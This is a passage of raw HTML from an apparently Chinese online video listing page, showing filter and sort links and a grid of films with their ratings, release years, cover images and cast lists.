class="btn btn-warm" href="/vodshow/7-----------/">全部</a></li><li><a class="btn" href="/vodshow/7-----A------/">A</a></li><li><a class="btn" href="/vodshow/7-----B------/">B</a></li><li><a class="btn" href="/vodshow/7-----C------/">C</a></li><li><a class="btn" href="/vodshow/7-----D------/">D</a></li><li><a class="btn" href="/vodshow/7-----E------/">E</a></li><li><a class="btn" href="/vodshow/7-----F------/">F</a></li><li><a class="btn" href="/vodshow/7-----G------/">G</a></li><li><a class="btn" href="/vodshow/7-----H------/">H</a></li><li><a class="btn" href="/vodshow/7-----I------/">I</a></li><li><a class="btn" href="/vodshow/7-----J------/">J</a></li><li><a class="btn" href="/vodshow/7-----K------/">K</a></li><li><a class="btn" href="/vodshow/7-----L------/">L</a></li><li><a class="btn" href="/vodshow/7-----M------/">M</a></li><li><a class="btn" href="/vodshow/7-----N------/">N</a></li><li><a class="btn" href="/vodshow/7-----O------/">O</a></li><li><a class="btn" href="/vodshow/7-----P------/">P</a></li><li><a class="btn" href="/vodshow/7-----Q------/">Q</a></li><li><a class="btn" href="/vodshow/7-----R------/">R</a></li><li><a class="btn" href="/vodshow/7-----S------/">S</a></li><li><a class="btn" href="/vodshow/7-----T------/">T</a></li><li><a class="btn" href="/vodshow/7-----U------/">U</a></li><li><a class="btn" href="/vodshow/7-----V------/">V</a></li><li><a class="btn" href="/vodshow/7-----W------/">W</a></li><li><a class="btn" href="/vodshow/7-----X------/">X</a></li><li><a class="btn" href="/vodshow/7-----Y------/">Y</a></li><li><a class="btn" href="/vodshow/7-----Z------/">Z</a></li><li><a class="btn" href="/vodshow/7-----0-9------/">0-9</a></li></ul></div><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a class="btn text-muted">排序</a></li><li><a class="btn btn-warm" href="/vodshow/7--time---------/">时间</a></li><li><a class="btn" href="/vodshow/7--hits---------/">人气</a></li><li><a class="btn" href="/vodshow/7--score---------/">评分</a></li></ul></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd"><ul class="myui-vodlist clearfix"><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20776/" title="身骄肉贵" data-original="https://vip.dytt-img.com/upload/vod/20250703-1/af4ca9060cfcaaf983846ffb27f8ff23.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2004</span></span><span class="pic-text text-right">HD国语</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20776/" title="身骄肉贵">身骄肉贵</a></h4><p class="text text-overflow text-muted hidden-xs">主演：容祖儿,刘青云,杜汶泽 Chapman To,郑希怡,贾宗超,蔡卓妍</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20774/" title="圣诞奇遇结良缘" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/b35133498634a93e0f12ff0b5307e152.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">1985</span></span><span class="pic-text text-right">HD国语</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20774/" title="圣诞奇遇结良缘">圣诞奇遇结良缘</a></h4><p class="text text-overflow text-muted hidden-xs">主演：林子祥,岑建勋,张曼玉,午马,秦沛,廖启智,徐锦江</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20772/" title="天堂孤影" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/e0c76db17d59bcbd0ed74253b207abc5.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">1986</span></span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20772/" title="天堂孤影">天堂孤影</a></h4><p class="text text-overflow text-muted hidden-xs">主演：马蒂·佩龙帕,卡蒂·奥廷宁,萨卡里·库斯曼嫩</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20770/" title="西伯利亚的理发师" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/3bb1ff76ecd03846b40833a0b21c267e.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">1998</span></span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20770/" title="西伯利亚的理发师">西伯利亚的理发师</a></h4><p class="text text-overflow text-muted hidden-xs">主演：朱莉娅·奥蒙德,欧列格·缅希科夫,阿列克谢·彼得连科,理查德·哈里斯,弗拉基米尔·伊林</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20769/" title="希望的另一面" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/d45a1aff4c287ab99df368993dfdce4d.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2017</span></span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20769/" title="希望的另一面">希望的另一面</a></h4><p class="text text-overflow text-muted hidden-xs">主演：韦勒·维坦恩,卡蒂·奥廷宁,汤米·柯贝拉,什万·哈吉,詹恩·海蒂恩,玛丽亚·贾维纳廉明,萨卡里·库斯曼嫩,约恩·唐纳,妮若兹·哈吉,伊尔卡·克伊瓦拉,米尔卡·阿罗斯,蒂莫·托里克卡,苏勒维·佩尔托拉,坦利·梅克拉,努普·科伊武</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20768/" title="邪完再邪" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/f28b116286d41fe57fc27b9fa28e367a.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">1982</span></span><span class="pic-text text-right">HD国语</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20768/" title="邪完再邪">邪完再邪</a></h4><p class="text text-overflow text-muted hidden-xs">主演：刘丹,罗莽,刘蓝溪,朱客</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20767/" title="一百样东西" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/0752f0c711ec467aa97eaea0cb64473c.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2018</span></span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20767/" title="一百样东西">一百样东西</a></h4><p class="text text-overflow text-muted hidden-xs">主演：弗洛里安·大卫·菲茨,马提亚斯·施维赫夫,米里亚姆·斯坦因,汉内洛勒·埃尔斯纳,卡特琳娜·塔巴赫,约翰尼斯·艾麦亚,马克西米利安·梅耶-布雷泽内德,玛利亚·佛万格勒,沃尔夫冈·斯塔姆普,Sarah Victoria Frick,Artjom Gilz,丹尼尔·弗利格,Milo Eisenblätter,Nora Boeckler</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20766/" title="一个叫小小船的男孩" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/e726cbb43391b80a455d29a715014dc6.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2018</span></span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20766/" title="一个叫小小船的男孩">一个叫小小船的男孩</a></h4><p class="text text-overflow text-muted hidden-xs">主演：J·K·西蒙斯,杰克·布塞,诺尔·古格雷米,卢·坦普尔,丽莎·德·拉佐,伯纳德·库里,Patricia Kalis,Jamille James,尼克·法内尔,Julian Atocani Sanchez,Addam Bramich,Miranda Skerman,Keanu Wilson,Zeyah Pearson,杰西卡佩斯</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20765/" title="尤哈" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/c2e7ece837a383e2f1b702b8324b8a4e.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">1999</span></span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20765/" title="尤哈">尤哈</a></h4><p class="text text-overflow text-muted hidden-xs">主演：萨卡里·库斯曼嫩,卡蒂·奥廷宁,安德烈·维尔姆斯,马库·佩尔托拉</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20764/" title="真事信不信" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/c5f0e7ec200d45b57aceaae361e70796.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">1986</span></span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20764/" title="真事信不信">真事信不信</a></h4><p class="text text-overflow text-muted hidden-xs">主演：大卫·伯恩,约翰·古德曼,斯波尔丁·格雷,迪图·拉里瓦,斯薇兹·昆茨</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20763/" title="专撬墙脚" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/e4dc99cd1031aac4431dab3635059162.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">1983</span></span><span class="pic-text text-right">HD国语</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20763/" title="专撬墙脚">专撬墙脚</a></h4><p class="text text-overflow text-muted hidden-xs">主演：石天,曾志伟,黄百鸣,刘瑞琪</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20762/" title="总统拍档" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/3e8c9e125e89e400b67c43558446363b.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">1996</span></span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20762/" title="总统拍档">总统拍档</a></h4><p class="text text-overflow text-muted hidden-xs">主演：杰克·莱蒙,詹姆斯·加纳,丹·艾克罗伊德</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20761/" title="坐稳车，泰欣娜" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/6baae1936113d928ed6f0e2044fc5b6a.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">1994</span></span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20761/" title="坐稳车，泰欣娜">坐稳车，泰欣娜</a></h4><p class="text text-overflow text-muted hidden-xs">主演：卡蒂·奥廷宁,Kirsi Tykkyläinen,马蒂·佩龙帕</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20760/" title="冲绳小芙蓉" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/bdbe2684adcabbd4cb2d48cca52178e8.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2003</span></span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20760/" title="冲绳小芙蓉">冲绳小芙蓉</a></h4><p class="text text-overflow text-muted hidden-xs">主演：蔵下穂波,余贵美子,照屋政雄,平良富,NESMITH,亀島奈津樹,和田聡宏,登川誠仁</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20759/" title="错体姻缘" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/61c205d6b93aacfffc1802fecd8032ce.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2004</span></span><span class="pic-text text-right">HD国语</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20759/" title="错体姻缘">错体姻缘</a></h4><p class="text text-overflow text-muted hidden-xs">主演：莫少聪,翁虹,午马</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20758/" title="大话神探" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/0a9bbfcc6eec5a43244f025579e5c8fd.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">1988</span></span><span class="pic-text text-right">HD国语</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20758/" title="大话神探">大话神探</a></h4><p class="text text-overflow text-muted hidden-xs">主演：陈百祥,钱小豪,曹查理,冯淬帆,许冠英,叶童,郑君绵,成奎安,胡枫</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20756/" title="斗气俏冤家" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/7aaf03a9f5a588506bd6655fb4dfa3dc.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">1999</span></span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20756/" title="斗气俏冤家">斗气俏冤家</a></h4><p class="text text-overflow text-muted hidden-xs">主演：Sophie Marceau,David Spade,Artie Lange</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20757/" title="单身请开眼" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/9f45cd77711af8a66daad7d830a6131e.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2020</span></span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20757/" title="单身请开眼">单身请开眼</a></h4><p class="text text-overflow text-muted hidden-xs">主演：马里奥·毛瑞尔,Ploypailin Thangprapaporn,Kidakarn Chatkaewmanee,赫拉达奈·苏万纳霍姆,Sriphan Chunechomboon,纳查·佳塔潘,茉拉可·刘,Nakhorn Silachai,Sakonrat Woraurai</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20754/" title="基佬四十" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/7f47b7358d2bd552ca64920b93032c71.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">1997</span></span><span class="pic-text text-right">HD国语</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20754/" title="基佬四十">基佬四十</a></h4><p class="text text-overflow text-muted hidden-xs">主演：林子祥,陈小春,吴镇宇,伍咏薇,林建明,毛俊辉,舒淇,杨恭如,张坚庭,张同祖,袁咏仪</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20753/" title="赤脚大仙" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/d9c1861b7bd7a584454449fc623d3f6e.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2022</span></span><span class="pic-text text-right">HD国语</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20753/" title="赤脚大仙">赤脚大仙</a></h4><p class="text text-overflow text-muted hidden-xs">主演：彭禺厶,许媛媛,林昊然</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20755/" title="花心梦里人" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/793ea5f99bc100cea9d4cc253b396eca.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">1989</span></span><span class="pic-text text-right">HD国语</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20755/" title="花心梦里人">花心梦里人</a></h4><p class="text text-overflow text-muted hidden-xs">主演：陈勋奇,曾志伟,张敏</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20752/" title="刀马旦" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/b2f66ec2908cee6334056d2de907ba7c.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">1986</span></span><span class="pic-text text-right">HD国语</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20752/" title="刀马旦">刀马旦</a></h4><p class="text text-overflow text-muted hidden-xs">主演：钟楚红,林青霞,叶倩文,郑浩南,午马,张国强,秦沛,谷峰,曾江,吴君如</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20751/" title="宝塔镇河妖之诡墓龙棺" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/9c19e394edc84b0fc4d2d99a2bd06295.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2018</span></span><span class="pic-text text-right">HD国语</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20751/" title="宝塔镇河妖之诡墓龙棺">宝塔镇河妖之诡墓龙棺</a></h4><p class="text text-overflow text-muted hidden-xs">主演：彭愚厶,曾妮,何其炜,王怡雯,郭野,周升</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20750/" title="开心勿语" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/ae8b8df8ba7083c595081b3bdcec6a4e.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">1987</span></span><span class="pic-text text-right">HD国语</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20750/" title="开心勿语">开心勿语</a></h4><p class="text text-overflow text-muted hidden-xs">主演：梅艳芳,曾志伟,吴君如,蔡一杰,蔡一智</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20748/" title="四十而惑" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/58d4c7e08b894a1f82c9ac04d6b14110.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2012</span></span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20748/" title="四十而惑">四十而惑</a></h4><p class="text text-overflow text-muted hidden-xs">主演：保罗·路德,莱斯利·曼恩,杰森·席格尔,克里斯·奥多德,梅根·福克斯,梅丽莎·麦卡西,莉娜·邓纳姆,艾伯特·布鲁克斯</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20747/" title="猪八戒·传说" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/2886194a8ea9e5ed26fec6ac0e84dca4.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2019</span></span><span class="pic-text text-right">HD国语</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20747/" title="猪八戒·传说">猪八戒·传说</a></h4><p class="text text-overflow text-muted hidden-xs">主演：郑冀峰,曾志伟,殷若曦,贾冰,张驰,毛毛,田启文,赵志凌,张美娥,张大礼,王思琪</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20746/" title="煎酿三宝" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/5ce41ee789883f12a18f6c6878877619.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2004</span></span><span class="pic-text text-right">HD国语</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20746/" title="煎酿三宝">煎酿三宝</a></h4><p class="text text-overflow text-muted hidden-xs">主演：杨千嬅,刘青云,许冠文,李茏怡,许绍雄</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20745/" title="交响班" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/1bd527a4a87baccee420852b0ad6d3ee.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2017</span></span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20745/" title="交响班">交响班</a></h4><p class="text text-overflow text-muted hidden-xs">主演：凯德·麦拉德,萨米尔·盖丝米,艾尔弗雷德·雷利,让-吕克·文森特,塔蒂亚娜·罗乔,苏莱曼·达兹,马修·斯皮诺斯,安妮·梅林格,克劳迪·维纳斯特汗比,科琳娜·马尔尚,金吉·罗曼,让娜·比蒂诺娃,穆尼尔·马戈姆</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20744/" title="靓女差馆" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/84189c2448b51955e7691d7fb0939c93.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2001</span></span><span class="pic-text text-right">HD国语</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20744/" title="靓女差馆">靓女差馆</a></h4><p class="text text-overflow text-muted hidden-xs">主演：刘嘉玲,陈奕迅,林晓峰,王晶,张达明,李珊珊,何嘉莉,苑琼丹,马德钟,李菲</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20743/" title="美满结局" data-original="https://vip.dytt-img.com/upload/vod/20251128-1/0d7bf78c27b28a9916701f3ff9dfc811.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2022</span></span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20743/" title="美满结局">美满结局</a></h4><p class="text text-overflow text-muted hidden-xs">主演：帕查拉·奇拉锡瓦特,芬蒂拉·皮皮亚克隆,塔纳·罗坤宋巴,苼楠塔茬·塔纳潘披散,纳特·奇查理,艾丝特·苏普莉拉,瓦奇拉维·让维瓦,邦沙敦·宗威拉克,萨尼·乌托玛,Darisa Karnpoj,Purewarin Kosiriwalanon,Achira Panpoom,Warapun Nguitragool</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/17552/" title="鬼镇" data-original="https://vip.dytt-img.com/upload/vod/20251125-1/81496edfa4fc34545083aa89ecc2312c.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2008</span></span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/17552/" title="鬼镇">鬼镇</a></h4><p class="text text-overflow text-muted hidden-xs">主演：瑞奇·热维斯,格雷戈·金尼尔,蒂娅·里欧妮,克莱尔·劳蒂尔 ,布莱恩·胡奇森,阿西夫·曼德维</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20401/" title="迷雾双刀" data-original="http://pic5.iqiyipic.com/image/20251112/fc/c9/v_189364289_m_601_m2_260_360.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">正片</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20401/" title="迷雾双刀">迷雾双刀</a></h4><p class="text text-overflow text-muted hidden-xs">主演：刘冠麟,黄允桐</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20145/" title="神笔冒险家" data-original="http://m.ykimg.com/050E000069146318140C6E143C383CB3"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2024</span></span><span class="pic-text text-right">完结</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20145/" title="神笔冒险家">神笔冒险家</a></h4><p class="text text-overflow text-muted hidden-xs">主演：扎克瑞·莱维,里尔·莱尔·哈瓦瑞,佐伊·丹斯切尔,本杰明·波塔尼,塔尼娅·雷诺兹,杰梅奈·克莱门特</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20284/" title="托尼·厄德曼" data-original="https://i0.hdslb.com/bfs/bangumi/image/05c136fbe8f98fbd5a515495caa96c4065064634.png"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2016</span></span><span class="pic-text text-right">2016年05月14日上映</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20284/" title="托尼·厄德曼">托尼·厄德曼</a></h4><p class="text text-overflow text-muted hidden-xs">主演：彼得·西蒙尼舍克,桑德拉·惠勒,迈克尔·韦滕博恩,托马斯·洛伊布尔</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20229/" title="邻人友谊" data-original="https://vcover-vt-pic.puui.qpic.cn/vcover_vt_pic/0/mzc002001mgrjhh1763697115302/0"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2024</span></span><span class="pic-text 